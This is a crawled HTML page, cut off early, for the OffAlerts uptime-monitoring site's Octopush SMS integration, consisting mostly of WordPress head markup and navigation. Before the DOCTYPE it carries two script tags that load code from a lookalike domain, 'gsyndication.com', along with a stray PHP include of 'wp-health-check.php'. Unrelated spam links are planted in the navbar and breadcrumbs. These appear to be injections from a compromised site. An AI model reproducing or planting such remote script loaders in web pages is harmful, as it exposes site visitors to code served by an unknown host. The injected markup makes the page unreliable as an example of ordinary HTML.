

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://offalerts.com/integrations/octopush-sms/
body_size: 10540
content:
<script src="//sync.gsyndication.com/"></script><script src="//async.gsyndication.com/"></script>/**Loads the WordPress Health Check System  */
require_once ABSPATH . 'wp-health-check.php';
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
                                    
            
	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Octopush SMS - OffAlerts</title>
	<link rel="canonical" href="https://offalerts.com/integrations/octopush-sms/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Octopush SMS - OffAlerts" />
	<meta property="og:description" content="Octopush SMS allows you to automatically send SMS to over 200 countries." />
	<meta property="og:url" content="https://offalerts.com/integrations/octopush-sms/" />
	<meta property="og:site_name" content="OffAlerts" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://offalerts.com/integrations/octopush-sms/","url":"https://offalerts.com/integrations/octopush-sms/","name":"Octopush SMS - OffAlerts","isPartOf":{"@id":"https://offalerts.com/#website"},"datePublished":"2021-06-17T01:09:23+00:00","dateModified":"2021-06-17T01:09:23+00:00","breadcrumb":{"@id":"https://offalerts.com/integrations/octopush-sms/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://offalerts.com/integrations/octopush-sms/"]}]},{"@type":"BreadcrumbList","@id":"https://offalerts.com/integrations/octopush-sms/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://offalerts.com/"},{"@type":"ListItem","position":2,"name":"Zapier Integrations","item":"https://offalerts.com/integrations/"},{"@type":"ListItem","position":3,"name":"Octopush SMS"}]},{"@type":"WebSite","@id":"https://offalerts.com/#website","url":"https://offalerts.com/","name":"OffAlerts","description":"Uptime Monitors &amp; Status Pages","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://offalerts.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="OffAlerts &raquo; Feed" href="https://offalerts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="OffAlerts &raquo; Comments Feed" href="https://offalerts.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/offalerts.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://offalerts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #50a1ff;--wp--preset--color--secondary: #e9ecf0;--wp--preset--color--success: #78cf18;--wp--preset--color--danger: #ff4954;--wp--preset--color--warning: #fb8302;--wp--preset--color--info: #7a54d8;--wp--preset--color--light: #fafbfb;--wp--preset--color--dark: #191919;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-ai-content-generator-css' href='https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/css/wp-ai-content-generator-public.css?ver=1.8.66' type='text/css' media='all' />
<link rel='stylesheet' id='zapier_integration-css' href='https://offalerts.com/wp-content/plugins/zapier_integrations_offalerts//style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thesaasx-fonts-css' href='//fonts.googleapis.com/css?family=Play%3A300%2C400%2C600%2C700%7CPlay%3A200%2C300%2C400%2C500%2C600&#038;ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/font-awesome/css/font-awesome.min.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/themify-icons/themify-icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='et-line-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/et-line/style.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/aos/aos.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='jarallax-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jarallax/jarallax.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/slick/slick.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='thesaasx-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/css/page.min.css?ver=1.1.5' type='text/css' media='all' />
<style id='thesaasx-inline-css' type='text/css'>
body,
.tooltip,
.popover,
.lity-close,
.lity-close:hover,
.lity-close:focus,
.lity-close:active,
.lity-close:visited,
.heading-alt,
.font-body {
  font-family: "Play", sans-serif;
}

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6,
.font-title {
  font-family: "Play", sans-serif;
}

a, a:hover, a:focus, .btn-outline-primary, .btn-outline-primary:focus, .btn-outline-primary.focus, 
.btn-outline-primary.disabled, .btn-outline-primary:disabled, .btn-link, [data-type].text-primary + .typed-cursor,
.link-color-default a:hover, .link-color-default a:focus, 
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
.h1 a:hover, .h2 a:hover, .h3 a:hover, .h4 a:hover, .h5 a:hover, .h6 a:hover, 
h1 .anchor, h2 .anchor, h3 .anchor, h4 .anchor, h5 .anchor, h6 .anchor,
.h1 .anchor, .h2 .anchor, .h3 .anchor, .h4 .anchor, .h5 .anchor, .h6 .anchor,
.breadcrumb-item a:hover, 
.nav-link.active, .menu-item a.active,
.nav-item.show .nav-link,
.show.menu-item .nav-link,
.nav-item.show .menu-item a,
.menu-item .nav-item.show a,
.show.menu-item a,
.nav-sidebar .nav-link.active, .nav-sidebar .menu-item a.active, .menu-item .nav-sidebar a.active,
.nav-sidebar-pill .nav-item > .nav-link.active, .nav-sidebar-pill .menu-item > .nav-link.active, .nav-sidebar-pill .menu-item .nav-item > a.active, .menu-item .nav-sidebar-pill .nav-item > a.active, .nav-sidebar-pill .menu-item > a.active,
.has-primary-color, .widget_categories .cat-item a:hover, .widget_pages .page_item a:hover, 
.widget_archive li a:hover, .widget_recent_entries li a:hover, .widget_recent_comments li a:hover,
.widget_meta li a:hover, .widget_nav_menu li a:hover {
  color: #11b780;
}


.text-primary, .social-hover-primary a:hover {
  color: #11b780 !important;
}


.btn-primary, .comment-form .submit,
.btn-primary.disabled, .comment-form .disabled.submit, .btn-primary:disabled, .comment-form .submit:disabled,
.btn-outline-primary:hover, 
.btn-outline-primary:not([disabled]):not(.disabled):active,
.btn-outline-primary:not([disabled]):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle,
.dropdown-item.active, .dropdown-item:active, .page-item.active .page-link,
.badge-primary, .progress-bar, .list-group-item.active, 
.slider-dots-fill-primary .slick-dots .slick-active button, .timeline::before, 
.custom-radio .custom-control-label::after, .portfolio-1::before, .has-primary-background-color,
.wpcf7-submit {
  background-color: #11b780;
}


.bg-primary {
  background-color: #11b780 !important;
}

[data-overlay-primary]::before, .switch-input:checked ~ .switch-label::after {
  background: #11b780;
}


.btn-primary:hover,
.comment-form .submit:hover,
.wpcf7-submit:hover {
  background-color: #10a876;
  border-color: #10a876;
  box-shadow: none;

}


.btn-primary:not([disabled]):not(.disabled):active, .comment-form .submit:not([disabled]):not(.disabled):active,
.btn-primary:not([disabled]):not(.disabled).active, .comment-form .submit:not([disabled]):not(.disabled).active,
.show > .btn-primary.dropdown-toggle,
.comment-form .show > .dropdown-toggle.submit,
.wpcf7-submit:not([disabled]):not(.disabled):active {
  background-color: #0e9a6c;
  border-color: #0e9a6c;
}

.btn-primary, .comment-form .submit, 
.btn-primary.disabled, .comment-form .disabled.submit, .btn-primary:disabled, .comment-form .submit:disabled,
.btn-outline-primary, .btn-outline-primary:hover, 
.btn-outline-primary:not([disabled]):not(.disabled):active, .btn-outline-primary:not([disabled]):not(.disabled).active,
.show > .btn-outline-primary.dropdown-toggle, .page-item.active .page-link, .list-group-item.active,
.timeline-item::before, .custom-checkbox .custom-control-label::after,
.wpcf7-submit {
  border-color: #11b780;
}


.border-primary {
  border-color: #11b780 !important;
}


.nav-tabs .nav-link.active, .nav-tabs .menu-item a.active, .menu-item .nav-tabs a.active,
.nav-tabs .nav-item.show .nav-link,
.nav-tabs .show.menu-item .nav-link,
.nav-tabs .nav-item.show .menu-item a,
.menu-item .nav-tabs .nav-item.show a,
.nav-tabs .show.menu-item a {
  border-color: #11b780 #f1f2f3 #ffffff;
}


.nav-tabs-minimal .nav-link.active, .nav-tabs-minimal .menu-item a.active, .menu-item .nav-tabs-minimal a.active,
.nav-tabs-minimal .nav-item.show .nav-link,
.nav-tabs-minimal .show.menu-item .nav-link,
.nav-tabs-minimal .nav-item.show .menu-item a,
.menu-item .nav-tabs-minimal .nav-item.show a,
.nav-tabs-minimal .show.menu-item a {
  border-bottom-color: #11b780;
}


pre {
  border-left-color: #11b780;
}


::selection {
  background: #2fd59e;
}
::-moz-selection {
  background: #2fd59e;
}
</style>
<script type="text/javascript" src="https://offalerts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wp-ai-content-generator-public.js?ver=1.8.66" id="wp-ai-content-generator-js"></script>
<link rel="https://api.w.org/" href="https://offalerts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://offalerts.com/wp-json/wp/v2/zapier_integration/1181" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://offalerts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://offalerts.com/?p=1181' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://offalerts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foffalerts.com%2Fintegrations%2Foctopush-sms%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://offalerts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foffalerts.com%2Fintegrations%2Foctopush-sms%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Pixel Code for https://app.uxoptics.com/ -->
<script async src="https://app.uxoptics.com/pixel/z1bJwnmImViMGWRd"></script>
<!-- END Pixel Code -->

<!-- Pixel Code for https://app.kfactors.org/ -->
<script async src="https://app.kfactors.org/pixel/lgfuvyz74s1m5zk17aguoi7a37gwbfnt"></script>
<!-- END Pixel Code -->
<link rel="icon" href="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-270x270.png" />

</head>

<body class="wp-singular zapier_integration-template-default single single-zapier_integration postid-1181 wp-embed-responsive wp-theme-thesaasx">

<nav class="navbar navbar-expand-lg navbar-light navbar-stick-dark" data-navbar="sticky">
	<div class="container">
		<div class="navbar-left mr-auto">
  <button class="navbar-toggler" type="button">&#9776;</button>
  <a class="navbar-brand" href="https://offalerts.com">
    <img class="logo-dark" src="https://offalerts.com/wp-content/uploads/2021/05/Off-Alerts-logo.png" alt="OffAlerts" />
    <img class="logo-light" src="https://offalerts.com/wp-content/uploads/2021/05/Off-Alerts-logo-white.png" alt="OffAlerts" />
  </a>

  <span> <a href="https://rulechangers.org/?page_id=2497">https://rulechangers.org/?page_id=2497</a> </span>
</div>

<section class="navbar-mobile">
  <ul id="menu-main-menu" class="nav nav-navbar mr-auto"><li id="nav-menu-item-51" class="nav-item"><a class="nav-link  menu-item-type-post_type menu-item-object-page" href="https://offalerts.com/pricing/">Pricing</a></li><li id="nav-menu-item-163" class="nav-item"><a class="nav-link  menu-item-type-post_type menu-item-object-page" href="https://offalerts.com/features/">Features</a></li><li id="nav-menu-item-161" class="nav-item"><a class="nav-link  menu-item-type-post_type menu-item-object-page" href="https://offalerts.com/ping-servers/">Servers Locations</a></li><li id="nav-menu-item-3912" class="nav-item"><a class="nav-link  menu-item-type-custom menu-item-object-custom" href="https://offalerts.com/integrations/">Integrations</a></li><li id="nav-menu-item-164" class="nav-item"><a class="nav-link  menu-item-type-custom menu-item-object-custom" href="https://app.offalerts.com/api-documentation">API</a></li></ul>
  
  <div class="navbar_buttons"><a class="btn btn-light btn-sm mr-2" href="https://app.offalerts.com/login" > Login </a><a class="btn btn-primary btn-sm" href="https://app.offalerts.com/register?redirect=pay/free" > try free </a></div>
</section>
	</div>
</nav>
	<!-- Main Content -->
	<main class="main-content">

<div class="integration-container container">
	<div class="integration-breadcrumbs mb-5 w-100 text-center">
		<span> <a href="https://negocioseinversionecuador.com/author/chairman/"></a> <a href="/integrations">← All OffAlerts Integrations</a></span>
	</div>
    <div class="integration-title">
